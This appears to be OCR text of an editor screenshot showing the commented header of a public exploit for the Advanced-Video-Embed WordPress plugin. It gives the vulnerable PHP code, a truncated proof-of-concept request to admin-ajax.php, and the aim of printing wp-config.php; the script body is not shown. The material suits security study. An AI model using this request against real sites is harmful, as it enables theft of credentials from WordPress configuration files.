 ~/work/39646.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Shell-Stabilization.txt hosts 39646.py
1 #!/usr/bin/env python
2
3 # Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
4 # Google Dork: N/A
5 # Date: 04/01/2016
6 # Exploit Author: evait security GmbH
7 # Vendor Homepage: arshmultani - http://dscom.it/
8 # Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
9 # Version: 1.0
10 # Tested on: Linux Apache / Wordpress 4.2.2
11
12 #   Timeline
13 #   03/24/2016 - Bug discovered
14 #   03/24/2016 - Initial notification of vendor
15 #   04/01/2016 - No answer from vendor, public release of bug
16
17
18 # Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
19
20 #  function ave_publishPost(){
21 #    $title = $_REQUEST['title'];
22 #    $term = $_REQUEST['term'];
23 #    $thumb = $_REQUEST['thumb'];
24 # <snip>
25 # Line 78:
26 #    $image_data = file_get_contents($thumb);
27
28
29 # POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&
30
31 # Exploit - Print the content of wp-config.php in terminal (default Wordpress config)